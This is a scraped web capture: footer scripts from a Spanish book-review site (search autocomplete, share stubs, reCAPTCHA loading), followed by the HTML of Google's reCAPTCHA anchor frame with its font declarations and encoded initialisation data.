        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/el-gran-sueno-de-oro";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8f1umxakbrm0
body_size: 48893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mj0phgDcLokpe4Ud8eqLPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mj0phgDcLokpe4Ud8eqLPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mj0phgDcLokpe4Ud8eqLPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QC1QJcKZw5nCojJDw7DDuMKFw5/CjmogZMOCfx0+ch0Jw4Uvc1ZuWsKyw49rPWhuWXPDhcKtw7nCh8K4w6tGfQguwoLCuDrClhHDrcOLwqwCPMOlEU1nw51QBsK3wpguJcOKw40uwonDiUzCksOUE8OCX8KmHMKSccKXV8OiwrwXNRLDg0rDhBgCwqlrwpI3Gm4kHMK1L8ORGcO0dsO8ZsOFwoPCgV/[base64]/Dow9eYsORw57CmsO+PMOtw75hw67DnRkKNXA0DcOaG3bCp8Oqw58/J8Owwp0IFHYaw6TDocOkwpzDscKYHsKNw4A3X8KOwojDnBjCmsK6DcKQw7kHw7nDhjMlcRbCgcKLCEZhD8OQDB9cAB7DrwfDtcORw6LDuxQcGRcpORrCusOdTsKJdCo7wrYkNMOJw7hEFMOqP8OuwoZMIWllwojDpMOoWj/[base64]/Dr2YlRVzDhsKTw7YvaMOJwoUJw61Vwpttw4zDqMKfZMOawpsFw74ke8OBPMKMw6jDmsK3AFJEw4jCilARbkNaZ8KuYDV1wqXDrH/CjxtvfsK2fMKxYTvCiUXDqcOZw5PCjMOew7A+LGPCvgd2wpdkSB8sF8KWanBuFl3CnQl5SWxIUHBvYlYKPi3DqxItYcKzw65ww4DCp8O/[base64]/DhgzCkcOvVm5Jw57Cl8Okw6F9wrJ7ASRdfDVaAsK0w6dmw5kYw67DjTxNwrA9wqR4wpUlwrvCvMKJO8OpI15tKsKHw4FZGsOVw6vDvcOGw4B+JsKEw45EGGpuAMOLQn/ChMKLwrB1w5hSw7bDssOpLMK2cmHDm8OVwoAUAsOUb3VwMMKraDUWMmVJXMKIaBbDhjDCpiYxBGjCm14Gw6NSwqYVw7jCicOwwpfCr8KsS8KbMDXCrwHDqhUBH8K2ecKJdAc+w4LDvjJzXcKJw5FMw68bwq1zw61Kw7XDnMKcZcKNDcKhdigqw7dgw5cXwqfDuyt/[base64]/w7B+BjvDqsOxSBLCucKJK2Qbb8Oow5rCgAzChsKMw5LCnB7Cjx8Gw6bDm8KUb8Kdw7zCpsO/[base64]/D